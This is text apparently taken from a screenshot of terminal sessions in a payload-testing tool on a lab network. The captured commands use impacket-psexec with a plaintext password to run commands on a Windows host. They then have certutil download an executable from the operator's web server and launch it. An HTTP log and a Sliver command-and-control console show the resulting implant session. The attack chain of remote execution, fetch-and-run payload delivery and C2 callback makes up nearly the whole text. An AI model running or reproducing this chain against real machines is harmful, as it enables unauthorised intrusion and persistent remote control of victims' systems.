 root@vm: /opt/easy-payload-tester
root@vm: /opt/easy-payload-tester ×
root@vm: ~ ×
┌──(root__vm)-[/opt/easy-payload-tester]
└─# ./payload-tester.sh test "Te\$terte\$t@123" 192.168.146.8 RESONANT_FORECAST.exe
Started web server on ip 192.168.146.15
impacket-psexec test:Te$terte$t@123@192.168.146.8 cmd /c "cd C:\Windows\Temp & certutil.exe -urlcache -split -f http://
192.168.146.15/RESONANT_FORECAST.exe RESONANT_FORECAST.exe & .\RESONANT_FORECAST.exe"
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.146.8.....
[*] Found writable share ADMIN$
[*] Uploading file YWxiNgEF.exe
[*] Opening SVCManager on 192.168.146.8.....
[*] Creating service bldp on 192.168.146.8.....
[*] Starting service bldp.....
[!] Press help for extra shell commands
****  Online  ****
  000000  ...
  f17c00
CertUtil: -URLCache command completed successfully.
┌──(root__vm)-[/opt/easy-payload-tester]
└─# ls -al
total 15476
drwxr-xr-x  3 root root     4096 May 11 01:51 .
drwxrwxrwx 11 root root     4096 May 11 00:44 ..
drwxr-xr-x  8 root root     4096 May 11 00:44 .git
-rwxr-xr-x  1 root root      672 May 11 02:34 payload-tester.sh
-rw-r--r--  1 root root       95 May 11 00:44 README.md
-rwx------  1 root root 15825920 May 11 01:51 RESONANT_FORECAST.exe
┌──(root__vm)-[/opt/easy-payload-tester]
└─#
Terminal
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.146.8 - - [11/May/2023 02:40:24] "GET /RESONANT_FORECAST.exe HTTP/1.1" 2
00 -
192.168.146.8 - - [11/May/2023 02:40:25] "GET /RESONANT_FORECAST.exe HTTP/1.1" 2
00 -
[server] sliver > clear
[server] sliver > jobs
 ID   Name   Protocol   Port
==== ====== ========== ======
 2    mtls   tcp        443
[*] Session 4d017d49 RESONANT_FORECAST - 192.168.146.8:26016 (tutiscr33n) - windows/amd64 - Thu, 11 May 2023 02:40:26 IST
[server] sliver >
[0] 0:bash* 1:zsh- "vm" 02:40 11-May-23